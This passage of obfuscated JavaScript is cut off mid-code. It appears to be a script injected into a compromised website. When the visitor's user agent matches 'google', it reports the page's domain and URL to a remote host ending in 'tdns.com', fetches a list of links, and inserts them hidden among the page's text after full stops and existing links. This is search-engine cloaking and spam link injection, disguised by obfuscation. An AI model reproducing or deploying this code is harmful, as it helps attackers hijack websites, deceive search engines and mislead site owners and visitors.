_0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});